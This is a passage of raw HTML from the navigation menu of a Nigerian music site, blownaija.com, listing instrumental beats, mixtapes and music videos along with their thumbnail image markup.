data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 mvp-mega-dropdown"><a href="https://blownaija.com/category/instrumentals/">Instrumentals</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olamide-gaza-open-verse-instrumental-hook/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19152" data-permalink="https://blownaija.com/blog/home/home/blownaija-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=1800%2C1800&amp;ssl=1" data-orig-size="1800,1800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BLOWNAIJA-ARTWORK" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Olamide – Gaza (Open Verse) Instrumental + Hook</p></a></li><li><a href="https://blownaija.com/freebeat-gazzytunez-amapiano-beat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9242" data-permalink="https://blownaija.com/9242/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>FREEBEAT: GazzyTunez &#8211; Amapiano Beat</p></a></li><li><a href="https://blownaija.com/freebeathook-bleazybeatz-nack-am/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19805" data-permalink="https://blownaija.com/freebeathook-bleazybeatz-nack-am/img-20230419-wa0037/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20230419-WA0037" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=740%2C740&amp;ssl=1" /></div><p>[Freebeat+Hook]: Bleazybeatz &#8211; Nack Am</p></a></li><li><a href="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19512" data-permalink="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/screenshot_20230403-134152/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=1080%2C1289&amp;ssl=1" data-orig-size="1080,1289" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20230403-134152" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=251%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=740%2C883&amp;ssl=1" /></div><p>Davido &#8211; Unavailable Instrumental + Hook (Open Verse)</p></a></li><li><a href="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="19456" data-permalink="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/images-2-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" data-orig-size="554,554" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" /></div><p>Falz &#8211; Mr Yakubu Open Verse (Instrumental)</p></a></li></ul></div></div></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119 mvp-mega-dropdown"><a href="https://blownaija.com/category/mixtapes/">Mixtapes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/dj-mykelly-street-orientation-vibez/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32841" data-permalink="https://blownaija.com/dj-mykelly-street-orientation-vibez/attachment/32841/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>DJ Mykelly &#8211; Street Orientation Vibez</p></a></li><li><a href="https://blownaija.com/mixtape-djslam-faceoff-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="23340" data-permalink="https://blownaija.com/mixtape-djslam-faceoff-mixtape/attachment/23340/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Mixtape: Djslam &#8211; FaceOff Mixtape</p></a></li><li><a href="https://blownaija.com/dj-olawise-best-of-burna-boy-i-told-them-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22828" data-permalink="https://blownaija.com/22828/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=890%2C891&amp;ssl=1" data-orig-size="890,891" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=740%2C741&amp;ssl=1" /></div><p>Dj Olawise &#8211; Best Of Burna Boy (I Told Them) Mixtape</p></a></li><li><a href="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22860" data-permalink="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/qqdyuzk9ecc-jpg/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="qqdyuzk9ecc.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=740%2C416&amp;ssl=1" /></div><p>DJ Big Sky – Groove Cartel Amapiano Mix</p></a></li><li><a href="https://blownaija.com/mixtape-dj-olawise-best-of-olamide-unruly/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22387" data-permalink="https://blownaija.com/22387/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>MIXTAPE: Dj Olawise &#8211; Best Of Olamide &#8216;Unruly&#8217;</p></a></li></ul></div></div></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123 mvp-mega-dropdown"><a href="https://blownaija.com/category/videos/">Videos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" /></div><p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p></a></li><li><a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" /></div><p>Prosey and Pteyn &#8211; Lost (Lyrics Video)</p></a></li><li><a href="https://blownaija.com/official-video-dhany-brown-our-father-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown 